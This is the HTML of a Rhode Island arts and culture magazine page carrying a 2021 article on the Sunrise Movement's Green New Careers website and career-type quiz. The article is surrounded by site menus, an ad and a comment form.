	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-113489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113489"><a href="https://motifri.com/motif-music-awards-2023-a-rhody-after-dark-special/">2023 Motif Music Awards</a></li>
	<li id="menu-item-113490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113490"><a href="https://motifri.com/motif-spoken-awards-2023-a-rhody-after-dark-special/">2023 Motif Spoken Awards</a></li>
	<li id="menu-item-113488" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113488"><a href="https://motifri.com/motif-tattoo-awards-2023-a-rhody-after-dark-special/">2023 Motif Tattoo Awards</a></li>
	<li id="menu-item-122996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122996"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2023-a-rhody-after-dark-special/">2023 Food Truck and Drink Awards</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/green-new-careers/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T14:42:00-04:00">September 1, 2021</time><time class="updated" datetime="2021-09-02T14:32:28-04:00">September 2, 2021</time></a></span>
																by						<a href="https://motifri.com/author/katarinadulude/"><span class="author vcard">Katarina Dulude</span></a>
																		to					<a href="https://motifri.com/category/more/environment/" rel="category tag">Environment</a>, <a href="https://motifri.com/category/more/" rel="category tag">More</a>							</div>
			<span class="category-block Environment">Environment</span>
<h1 class="entry-title">Green New Careers: The Sunrise Movement challenges people to imagine their role in a brighter future </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/katarinadulude/" title="Posts by Katarina Dulude" rel="author">Katarina Dulude</a> on September 1st, 2021</span>
<div class="entry-content">
	<article id="post-91724" class="post-91724 post type-post status-publish format-standard has-post-thumbnail hentry category-environment category-more">

		
<p>The Sunrise Movement, a youth-led organization set on stopping the climate crisis while creating millions of fair-paying and sustainable jobs in the process, recently launched a <a href="https://greennewcareers.org/">Green New Careers</a> website. The site invites users to imagine not only a better future that tackles the climate crisis head on, but what role they would play in it.</p>



<p><a href="https://www.commondreams.org/newswire/2021/07/19/sunrise-movement-launches-green-new-careers-website-they-fight-climate">Paris Moran, Digital Director of Sunrise Movement shared</a>, “We launched Green New Careers to show another future is possible – one that’s not extractive and includes fulfilling, good paying jobs that will revitalize our communities and combat climate change. Sunrise is excited and proud to launch Green New Careers to meet young people where they are and bring them into the political process in ways that our lawmakers often fail to – by being accessible and engaging for the next generation. This is how we build public support for good jobs combating the climate crisis, this is how we build the movement for a Civilian Climate Corps, this is how we will kick-off the Decade of the Green New Deal.”</p>



<p>The site offers information as well as a <a href="https://greennewcareers.org/quiz/">quiz </a>in which users are able to discover which Green New Career type is best suited to them, whether that be careworker, observer, naturalist, communicator, organizer, builder, grower or analyst. Each type has its own page in which users can learn more about the valuable work they could perform toward a more sustainable and equitable future should politicians take bold climate action.&nbsp;</p>



<p>“This year, we emerged from an apocalyptic global pandemic only to face the brunt of the climate crisis in the form of deadly heat waves, droughts and destructive storms. The climate crisis is here and the good news is we have the chance to pass one piece of the solution –&nbsp; a bold Civilian Climate Corps,” <a href="https://www.commondreams.org/newswire/2021/07/19/sunrise-movement-launches-green-new-careers-website-they-fight-climate">said Varshini Prakash, Executive Director of Sunrise Movement.</a> “The climate priorities in the reconciliation package must match the scale and urgency of the climate crisis, and Green New Careers is just one way we’re bringing people into the fight, especially for young people growing up and feeling the despair that comes with seeing your world burn with no solution in sight. We’re hoping that through this we can bring hope and vision for a livable future as we push our politicians to deliver for us.”</p>



<p>All the power and technology to halt the climate crisis already exists. A future in which both the planet and its people flourish is entirely possible. Through its Green New Careers, Sunrise invites us to see that better future. The next step is getting our politicians to see it, too. </p>
<div class="similar_posts"><a href="https://motifri.com/author/katarinadulude/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/ribluesfest2022/"><h4>Live Music and Family Fun in the Sun: RI Blues Fest and Nashville RI Country Music Fest come back swinging</h4></a><a href="https://motifri.com/umberto-crenca-2022/"><h4>Truly Divine: Catching up with Umberto Crenca</h4></a><a href="https://motifri.com/judith-lynn-stillman/"><h4>Celebrating Women’s History of Month: Judith Lynn Stillman’s “Women of Note” film and concert event</h4></a><a href="https://motifri.com/the-future-of-movie-theaters-on-the-brink-of-change/"><h4>The Future of Movie Theaters: On the brink of change</h4></a><a href="https://motifri.com/fair-weather-pedaling-winter-shouldnt-stop-you-from-using-your-bike-to-commute/"><h4>Fair Weather Pedaling: Winter shouldn’t stop you from using your bike to commute</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-144397" class="ad-300x600 wpadcenter-300x600 ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=144397 data-placement="" href="https://www.chanseggrollsjazz.com/shows" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="38" height="50" src="https://www.motifri.com/wp-content/uploads/2025/10/Chans-november-a-fixed-38x50.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.motifri.com/wp-content/uploads/2025/10/Chans-november-a-fixed-38x50.jpg 38w, https://www.motifri.com/wp-content/uploads/2025/10/Chans-november-a-fixed-225x300.jpg 225w, https://www.motifri.com/wp-content/uploads/2025/10/Chans-november-a-fixed-768x1024.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/10/Chans-november-a-fixed-1152x1536.jpg 1152w, https://www.motifri.com/wp-content/uploads/2025/10/Chans-november-a-fixed.jpg 1350w" sizes="(max-width: 38px) 100vw, 38px" /></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/green-new-careers/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='91724' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f0edb8f1e0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
